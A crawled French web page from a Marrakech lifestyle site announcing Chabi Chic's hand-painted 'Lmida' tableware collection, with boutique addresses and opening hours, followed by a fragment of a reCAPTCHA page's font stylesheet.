            		            		<li><a href="transport/avion-aeroport/" title="Les transport de l'aéroport de Marrakech" style="color:#C69069">Par avion</a></li>
            		            		<li><a href="transport/train-gare/" title="Voyagez en train à Marrakech" style="color:#C69069">Par train</a></li>
            		            		<li><a href="transport/route-taxi-navette-voiture/" title="Toutes les liaisons routière à Marrakech" style="color:#C69069">Par la route</a></li>
            		                    </ul>
       
                        
		</div>

</li>
       


            	
               


					
					<!-- BEGIN .main-under-menu-ul -->
					<ul class="main-under-menu-ul" style="background-color:;">
                    
                                        						<li><a href="actualites-news//" style=" color:#FFF !important;"></a></li>
                        
					<!-- END .main-under-menu-ul -->
					</ul>
					
				<!-- END .main-menu -->
				</div>
				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
                
					
					<!-- BEGIN .content-box -->
					<div class="article-big-header">
						<h1 class="font-replace">On est fan de la nouvelle collection Lmida de Chabi Chic Maroc</h1>
					</div>
					
                    
					<!-- BEGIN .content-box -->
					<div class="content-box">
                    						<!-- BEGIN .content-without-middle -->
						<div class="content-without-middle">
							
							<!-- BEGIN .left-side -->
							<div class="left-side the-article-content" style="width:660px;">
                            
                                                                 
                                    
								<div class="article-photo">
									
                                    	<img src="script/imgx.php?src=http://vivre-marrakech.com/upload/Lmida Chabi Chic Marrakech.png&h=535&w=950&zc=1&q=100" class="setborder" alt="chabi chic collection lmida" title="chabi chic collection lmida" />
                                    
								</div>
                                
                                
								
								<div class="article-author">
									                                    <div class="article-user">
										<img src="images/photos/_ot_avatar.jpg" class="setborder" width="40" height="40" alt="" title="" />
										<strong class="font-replace">Salma le 14 janvier 2025</strong>
									</div>
									<div class="article-date">
										<strong><a href="#" class="font-replace"></a></strong>
																			</div>
																	</div>
								
								<div class="article-soc-likes">
									<div class="addthis_sharing_toolbox"></div>
								</div>						
								
								
								<div class="article-main-content changable-content">
                                
                                									<p><p>Chabi Chic, c&rsquo;est, entre autres, <strong>la vaisselle trendy et beldi</strong> que tout le monde nous envie de New York &agrave; Paris.&nbsp; Derri&egrave;re cette marque se cachent <strong>Vanessa et Nadia, &laquo; 2 filles tomb&eacute;es amoureuses du Maroc &raquo;</strong>. Ensemble, elles cr&eacute;ent, en 2013, une ligne branch&eacute;e, pour la maison, inspir&eacute;e de l&rsquo;art de vivre marocain et de ses motifs traditionnels.</p>

<p>Ce qui est bien avec ces 2 l&agrave;, c&rsquo;est qu&rsquo;elles ne s&rsquo;arr&ecirc;tent jamais et cr&eacute;ent continuellement de quoi pimper nos int&eacute;rieurs et nos tables. Et <strong>devinez quoi, il y a encore du nouveau</strong>. Suivez le guide ! On vous dit tout.</p>

<p>Dans la family Chabi Chic nous vous pr&eacute;sentons la gamme &laquo; Lmida &raquo;, que l'on peut traduire par &quot;table&quot; en fran&ccedil;ais.</p>

<p>Elle&nbsp;&eacute;voque la convivialit&eacute; et l'hospitalit&eacute; des maisons marocaines. Cette collection c&eacute;l&egrave;bre la richesse des arts d&eacute;coratifs marocains, avec <strong>un motif en nid d'abeilles typique de l'architecture orientale</strong>, qui int&egrave;gre en son sein une fleur royale dans sa version&nbsp;Chabi&nbsp;Chic. Ce motif festif allie &eacute;l&eacute;gance et tradition, mettant en avant le savoir-faire remarquable des artisans.</p>

<p>Chaque pi&egrave;ce de la collection Lmida invite &agrave; partager des moments m&eacute;morables dans un cadre empreint de culture et de beaut&eacute;.&nbsp;<strong>Une jolie d&eacute;clinaison</strong> de ramequins, assiettes, bols &amp; saladiers, plateaux &amp; vases&hellip; aux couleurs douces et&nbsp;aux d&eacute;tails magiques enti&egrave;rement peints &agrave; la main &nbsp;&hellip; &ccedil;a va &ecirc;tre dur de choisir !</p>

<p>Pour c&eacute;l&eacute;brer le <strong>printemps</strong>, la marque r&eacute;introduit en 2025 le <strong>coloris Blush</strong>, une <strong>teinte douce et lumineuse</strong> qui insuffle modernit&eacute; et &eacute;l&eacute;gance &agrave; vos tables.&nbsp;Associ&eacute;e au&nbsp;<strong>Kaki, c'est le mix&nbsp;</strong>parfait pour les repas ensoleill&eacute;s et les moments conviviaux. Ce rose poudr&eacute; se marie &agrave; merveille avec les tons plus profonds de la collection, offrant un &eacute;quilibre subtil entre tradition et modernit&eacute;.</p>

<p>La nouvelle collection &quot;Lmida&quot; de Chabi Chic est <strong>en vente sur l&rsquo;eshop Maroc, <a href="https://chabi-chic.ma/collections/nouveautes-et-reassort-2" target="_blank" title="Découvrez la boutique en ligne Chabi Chic">c&rsquo;est ici pour d&eacute;couvrir le catalogue</a>&nbsp;et bien s&ucirc;r elle est aussi dispo sur la <a href="http://www.chabi-chic.com" target="_blank" title="Commandez en ligne !">boutique en ligne Chabi Chic</a>.</strong><br />
<br />
Bien s&ucirc;r pour celles et ceux qui sont &agrave; Marrakech, <strong>la collection Lmida​ de Chabi Chic est disponible aussi au Showroom &agrave; Sidi Ghanem</strong>, &agrave; la <strong>boutique au Beldi Country Club</strong> et aussi &agrave; <strong>celle du quartier Majorelle</strong>, dans la rue Yves Saint Laurent.<br />
<br />
<strong>Autre nouveaut&eacute; chez Chabi Chic Marrakech !</strong>&nbsp;En plus de la boutique en ligne, du showroom de Sidi Ghanem, des boutiques de la rue Yves Saint Laurent et du Beldi Country Club <strong>un outlet est maintenant ouvert en M&eacute;dina !</strong>&nbsp;On y trouve les collections Chabi Chic &agrave; tous les prix...profitez-en !</p>

<p style="text-align: center;">Informations &amp; contacts<br />
<a href="https://vivre-marrakech.com/shopping-boutique-souvenirs-marrakech/decoration-mobilier/chabi-chic-boutique-marrakech/" target="_blank" title="Chabi Chic Marrakech"><strong>Chabi Chic Marrakech</strong></a><br />
Showroom de Sidi Ghanem&nbsp; ouvert du lundi au samedi de 9h30 &agrave; 19h<br />
435 rue principale QI Sidi Ghanem&nbsp;<br />
T&eacute;l +212 (0)8 08 52 30 37&nbsp;</p>

<p style="text-align: center;"><u>Les Boutiques Chabi Chic de Marrakech :&nbsp;</u><br />
Chabi Chic au Beldi Counctry Club ouverte du mercredi au lundi de 10h &agrave; 18h30&nbsp;<br />
Chabi Chic rue Yves Saint Laurent ouverte 7j/7 de 10h &agrave; 19h<br />
Chabi Chic Out let en M&eacute;dina 106 rue Riad Zitoun ouverte 7j/7 de 10h &agrave; 19h</p>

<p style="text-align: right;">&nbsp;</p>

<p style="text-align: right;">Article mis &agrave; jour le 21 f&eacute;vrier 2025</p></p>

                                     
								</div>
                                                                
                                
																
								
							<!-- END .left-side -->
							</div>
							
							<!-- BEGIN .full-left-box -->
														
						<!-- END .content-without-middle -->
						</div>
                        
                                                
						<!-- BEGIN .content-box-sidebar -->
						<div class="content-box-sidebar">
						  <div class="content-main-title" style="border-bottom: 0px; margin-bottom:30px;" >
				<div class="top-right-corner"><a href="https://vivre-marrakech.com/">Accueil <span class="icon-text">&#59230;</span></a>  
					     
					<a href="https://vivre-marrakech.com/actualites-news/">Actualités <span class="icon-text">&#59230;</span></a>
                         
					<a href="https://vivre-marrakech.com/actualites-news/tourisme-societe-marrakech/">Tourisme & Société <span class="icon-text">&#59230;</span></a>									</div>
			</div>
														<div class="panel">
								<h3 class="font-replace newsletter_sidebar"><i class="fa fa-envelope-o"></i> RECHERCHER SUR LE SITE-WEB
								</h3><div class="subscribe-form">
									<!--<div class="info-message" style="background-color:#c22525;">ERROR: You Made an Error ! Deal With it !</div>-->
									
									<!-- <div class="info-message" style="background-color:#77b01e;">Vous ?tes inscrit avec succ?s</div>-->
									
									<!--
									<div class="loading-message">
										<strong>Loading...</strong>
									</div>
									-->
									
									<form action="recherche/" method="post" />
                                    <input type="hidden" name="search" value="1" />
										<p class="subscribe_name">
																						<input type="text" name="search_term" id="subscribe_name" placeholder="Mot &agrave; chercher" />
										</p>
										<p class="subscribe_submit">
                                         <div class="g-recaptcha" data-sitekey="6LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H"></div>
											<input type="submit" name="subscribe_submit" id="subscribe_submit" value="&#128077; Envoyer" style="float: right;" />
										</p>

									</form>
								</div>
							<!-- END .panel -->
							</div>

  
		  							                            <!-- BEGIN .panel carnet -->
                            <div class="panel">
	                            								<h3 class="font-replace news_sidebar"><i class="fa fa-street-view"></i> Les Carnets de Voyage <br/>de Vivre Marrakech</h3>
								<!-- BEGIN .panel-content -->
								<div class="panel-content">
									<div class="title-top">
										<a href="https://vivre-marrakech.com/carnets-de-voyage/">+ lire plus</a>
									</div>
                                   
									<div class="side-article">
										
										<div class="article-content"><p>Dans la continuit&eacute; du site vivre-marrakech.com, Vivre Marrakech sort ses<strong> Carnets de Voyage: un guide culturel et touristique distribu&eacute; gratuitement</strong> aux voyageurs en escale &agrave; Marrakech.</p>                                       <a href="https://vivre-marrakech.com/carnets-de-voyage/" class="font-replace" style="text-decoration:none; color:#000;"><img src="https://vivre-marrakech.com/upload/CVM32.jpg" width="100%" /></a>
											
										</div>
									</div>
                                    
								<!-- END .panel-content -->
								</div>
								
							<!-- END .panel -->
							</div>
							<!-- END .panel -->
							<!-- BEGIN .panel fb -->
                            <div class="panel">
								<h3 class="font-replace facebook"><i class="fa fa-facebook-official"></i> FACEBOOK
								</h3>
								<div class="panel-content" style="width: 300px;">
									<div class="fb-page" data-href="https://www.facebook.com/www.vivremarrakech/" data-tabs="timeline" data-width="300" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/www.vivremarrakech/"><a href="https://www.facebook.com/www.vivremarrakech/">Vivre Marrakech</a></blockquote></div></div>								</div>
									<!-- END .panel -->
								</div>

							<!-- BEGIN .panel actus -->
							<div class="panel">
								<h3 class="font-replace news_sidebar"><i class="fa fa-newspaper-o"></i> Actualit?s de Marrakech
								<!-- BEGIN .panel-content -->
								</h3><div class="panel-content">
									<div class="title-top">
										<a href="https://vivre-marrakech.com/actualites-news/">+ Afficher plus</a>
									</div>
								                                    
																	 									
																		<div class="side-article">
										<div class="article-photo">
											<a href="actualites-news/art-culture-exposition-marrakech/agenda-art-culture-marrakech-quatrieme-trimestre-2025/"><img src="script/imgx.php?src=http://vivre-marrakech.com/upload/agenda dernier trimestre 2025 marrakech.jpg&h=59&w=79&zc=1&q=100" width="79" height="59" class="setborder" alt="" title="" /></a>
										</div>
										<div class="article-content">
											<h4><a href="actualites-news/art-culture-exposition-marrakech/agenda-art-culture-marrakech-quatrieme-trimestre-2025/" class="font-replace">Agenda art et culture de Marrakech, quatrième trimestre 2025</a></h4>
											<a href="actualites-news/art-culture-exposition-marrakech/agenda-art-culture-marrakech-quatrieme-trimestre-2025/" class="text-link"><span class="icon-text">&#59154;</span>lire plus</a>
										</div>
									</div>
                                    
									
																		<div class="side-article">
										<div class="article-photo">
											<a href="actualites-news/art-culture-exposition-marrakech/nuit-des-musees-marrakech/"><img src="script/imgx.php?src=http://vivre-marrakech.com/upload/nuit des musées 2025 Marrakech.jpg&h=59&w=79&zc=1&q=100" width="79" height="59" class="setborder" alt="" title="" /></a>
										</div>
										<div class="article-content">
											<h4><a href="actualites-news/art-culture-exposition-marrakech/nuit-des-musees-marrakech/" class="font-replace">Nuit des Musées 2025 à Marrakech</a></h4>
											<a href="actualites-news/art-culture-exposition-marrakech/nuit-des-musees-marrakech/" class="text-link"><span class="icon-text">&#59154;</span>lire plus</a>
										</div>
									</div>
                                    
									                                    
                                    									 									
																		<div class="side-article">
										<div class="article-photo">
											<a href="actualites-news/tourisme-societe-marrakech/fin-annee-pickalbatros-aquafun-marrakech/"><img src="script/imgx.php?src=http://vivre-marrakech.com/upload/Fin annee Marrakech Pickalbatros.png&h=59&w=79&zc=1&q=100" width="79" height="59" class="setborder" alt="" title="" /></a>
										</div>
										<div class="article-content">
											<h4><a href="actualites-news/tourisme-societe-marrakech/fin-annee-pickalbatros-aquafun-marrakech/" class="font-replace">La fin d'année au Pickalbatros Aquafun Marrakech</a></h4>
											<a href="actualites-news/tourisme-societe-marrakech/fin-annee-pickalbatros-aquafun-marrakech/" class="text-link"><span class="icon-text">&#59154;</span>lire plus</a>
										</div>
									</div>
                                    
									
																		<div class="side-article">
										<div class="article-photo">
											<a href="actualites-news/tourisme-societe-marrakech/fin-annee-nightclub-babouchka-marrakech/"><img src="script/imgx.php?src=http://vivre-marrakech.com/upload/Babbouchka Marrakech 2.jpeg&h=59&w=79&zc=1&q=100" width="79" height="59" class="setborder" alt="" title="" /></a>
										</div>
										<div class="article-content">
											<h4><a href="actualites-news/tourisme-societe-marrakech/fin-annee-nightclub-babouchka-marrakech/" class="font-replace">Fin d’année au Babouchka Marrakech</a></h4>
											<a href="actualites-news/tourisme-societe-marrakech/fin-annee-nightclub-babouchka-marrakech/" class="text-link"><span class="icon-text">&#59154;</span>lire plus</a>
										</div>
									</div>
                                    
									                                    
                                    									 									
																		<div class="side-article">
										<div class="article-photo">
											<a href="actualites-news/sport-golf-loisirs-marrakech/fairmont-tennis-cup-royal-palm-marrakech/"><img src="script/imgx.php?src=http://vivre-marrakech.com/upload/Fairmont Tennis Cup - Marrakech.jpg&h=59&w=79&zc=1&q=100" width="79" height="59" class="setborder" alt="" title="" /></a>
										</div>
										<div class="article-content">
											<h4><a href="actualites-news/sport-golf-loisirs-marrakech/fairmont-tennis-cup-royal-palm-marrakech/" class="font-replace">La Fairmont Tennis Cup à Marrakech</a></h4>
											<a href="actualites-news/sport-golf-loisirs-marrakech/fairmont-tennis-cup-royal-palm-marrakech/" class="text-link"><span class="icon-text">&#59154;</span>lire plus</a>
										</div>
									</div>
                                    
									
																		<div class="side-article">
										<div class="article-photo">
											<a href="actualites-news/sport-golf-loisirs-marrakech/ultra-trail-atlas-toubkal-marrakech/"><img src="script/imgx.php?src=http://vivre-marrakech.com/upload/Ultra Trail Atlas Toubkal Marrakech.png&h=59&w=79&zc=1&q=100" width="79" height="59" class="setborder" alt="" title="" /></a>
										</div>
										<div class="article-content">
											<h4><a href="actualites-news/sport-golf-loisirs-marrakech/ultra-trail-atlas-toubkal-marrakech/" class="font-replace">Ultra Trail Atlas Toubkal</a></h4>
											<a href="actualites-news/sport-golf-loisirs-marrakech/ultra-trail-atlas-toubkal-marrakech/" class="text-link"><span class="icon-text">&#59154;</span>lire plus</a>
										</div>
									</div>
                                    
									                                    
                                                                        
								<!-- END .panel-content -->
								</div>
								
							<!-- END .panel -->
							</div>
                            
							<!-- BEGIN .panel Newsletter -->
							<div class="panel">
								<h3 class="font-replace newsletter_sidebar"><i class="fa fa-envelope-o"></i> ABONNEZ-VOUS A NOTRE NEWSLETTER</h3>
								<div class="subscribe-form">
									<!--<div class="info-message" style="background-color:#c22525;">ERROR: You Made an Error ! Deal With it !</div>-->
									
									<!-- <div class="info-message" style="background-color:#77b01e;">Vous ?tes inscrit avec succ?s</div>-->
									
									<!--
									<div class="loading-message">
										<strong>Loading...</strong>
									</div>
									-->
									
									<form action="submit.php" method="post" />
                                    <input type="hidden" name="news" value="1" />
										<p class="subscribe_name">
																						<input type="text" name="name" id="subscribe_name" placeholder="Votre Nom" />
										</p>
										<p class="subscribe_email">
																						<input type="text" name="email" id="subscribe_email" placeholder="Votre E-Mail" />
										</p>
										<p class="subscribe_submit">
                                         <div class="g-recaptcha" data-sitekey="6LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H"></div>
											<a href="http://www.vivre-marrakech.com/newsletter/" class="button styled" style="background-color:#77b01e;float: right;"><span>Les Newsletters</span></a>
                                            
                                             <input type="submit" name="subscribe_submit" id="subscribe_submit" value="&#128077; S'abonner" /> 
										</p>

									</form>
									
									<p class="info-text">Vos informations sont en s&eacute;curit&eacute; avec Vivre Marrakech, notre base de donn&eacute;es est confidentielle.</p>
								</div>
							<!-- END .panel -->
							</div>
                            




















                          
 	

							
							
							
							<!-- BEGIN .panel -->
														

						<!-- END .content-box-sidebar -->
						</div>
						
					<!-- END .content-box -->
					</div>
					
				<!-- END .wrapper -->
				</div>
				
			<!-- BEGIN .content -->
			</div>
			
			
			<!-- BEGIN .footer -->
			<div class="footer">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					<div class="footer-content">
						<div class="footer-block" id="displayPhoneLogo">
							<div class="relative-block">
								<div class="footer-logo">
                                &nbsp;
																	</div>
								<div class="footer-set">
									<p></p>
								</div>
								<div class="footer-bottom">
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62209;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62212;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62215;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62218;</a>
									<a href="https://www.facebook.com/www.vivremarrakech/" target="_blank" class="soc-button icon-text">&#62221;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62224;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62227;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62230;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62233;</a>
								</div>
							</div>
						</div>
						<div class="footer-block">
							<h2 class="footer-title font-replace">Categories</h2>
							<ul class="category-listing">
                            								<li><a href="culture/"><span class="category-square"  class="custom-color" style="background:#CA0C97;">&nbsp;</span>Culture</a></li>
                                								<li><a href="agenda/"><span class="category-square"  class="custom-color" style="background:#4DFF64;">&nbsp;</span>Agenda</a></li>
                                								<li><a href="bien-etre-spa-hammam-marrakech/"><span class="category-square"  class="custom-color" style="background:#15BBC1;">&nbsp;</span>Bien-Etre</a></li>
                                								<li><a href="blog/"><span class="category-square"  class="custom-color" style="background:#FA7908;">&nbsp;</span>Le Blog</a></li>
                                								<li><a href="loisirs/"><span class="category-square"  class="custom-color" style="background:#FC6F78;">&nbsp;</span>Loisirs</a></li>
                                								<li><a href="actualites-news/"><span class="category-square"  class="custom-color" style="background:#C7066D;">&nbsp;</span>Actualités</a></li>
                                								<li><a href="golf-green-fee-marrakech/"><span class="category-square"  class="custom-color" style="background:#26962D;">&nbsp;</span>Golf</a></li>
                                								<li><a href="sortir/"><span class="category-square"  class="custom-color" style="background:#675A8C;">&nbsp;</span>Restos & Sorties</a></li>
                                								<li><a href="shopping-boutique-souvenirs-marrakech/"><span class="category-square"  class="custom-color" style="background:#FFB6C1;">&nbsp;</span>Shopping</a></li>
                                								<li><a href="immobilier-marrakech/"><span class="category-square"  class="custom-color" style="background:#C76EA6;">&nbsp;</span>Immobilier</a></li>
                                								<li><a href="hebergement/"><span class="category-square"  class="custom-color" style="background:#B31424;">&nbsp;</span>Hébergement</a></li>
                                								<li><a href="cuisine-marocaine-marrakech/"><span class="category-square"  class="custom-color" style="background:#EBDD1A;">&nbsp;</span>Cuisine</a></li>
                                								<li><a href="visites-marrakech/"><span class="category-square"  class="custom-color" style="background:#95899C;">&nbsp;</span>Visites</a></li>
                                								<li><a href="transport/"><span class="category-square"  class="custom-color" style="background:#C69069;">&nbsp;</span>Transport</a></li>
                                							</ul>
						</div>
						<div class="footer-block">
							<h2 class="footer-title font-replace">Sitemap</h2>
							<ul>
                            								<li><a href="site-map/"  title="Le plan du site">Plan du site</a></li>
                                
                                
							</ul>
						</div>
						<div class="footer-block" id="displayPhone">
							<div class="relative-block">
								<h2 class="footer-title font-replace">Contact Us</h2>
								<div class="footer-contact-form" style="margin-bottom: 5px !important;">
									<p></p>
<div class="content" style="min-height: 100px !important;">
<div class="contact-form comment-form" style="padding-bottom: 20px !important;">
<form action="submit.php" method="post" id="writecomment" />
													<input type="hidden" name="contacts" value="1" />
													<p class="comment-form-author" style="margin-bottom: 5px;"><label for="author">Nom/Prénom:<span class="required">*</span></label><input type="text" name="name" id="author" /></p>
													<p class="comment-form-email" style="margin-bottom: 5px;"><label for="email">E-mail:<span class="required">*</span></label><input class="error" type="text" name="email" id="email" /></p>
													<p class="comment-form-text" style="margin-bottom: 5px;"><label for="comment">Message:</label><textarea id="comment" name="message"></textarea></p>
													<p class="form-submit" style="margin-bottom: 5px;">
                                                    <div class="g-recaptcha" data-sitekey="6LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H"></div><input name="submit" type="submit" id="submit" value="Envoyer" /></p>
												</form>
											</div>
                                            </div>
								</div>
								<div class="footer-bottom">
																		<a href="#" class="contact-msg"><span class="icon-text">&#9993;</span>infos@vivre-marrakech.com</a>
								</div>
							</div>
						</div>
					</div>
					
					<div class="footer-copy">
												<div class="clear-float"></div>
					</div>
                    					
				<!-- END .wrapper -->
				</div>
				
			<!-- END .footer -->
			</div>
			
		<!-- END .boxed -->
		</div>
	<!-- END body -->
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-563270d4533bffaa" async="async"></script>
    <script src="jscript/main.js"></script>
    <script src="jscript/responsivethumbnailgallery.js"></script>
		<script type="text/javascript" src="jscript/jquery.tmpl.min.js"></script>
		<script type="text/javascript" src="jscript/jquery.easing.1.3.js"></script>
		<script type="text/javascript" src="jscript/jquery.elastislide.js"></script>
		<script type="text/javascript" src="jscript/gallery.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06dd3c9ffba040a5b730555a5541148d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H&co=aHR0cHM6Ly92aXZyZS1tYXJyYWtlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=o36m6664saoz
body_size: 49512
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
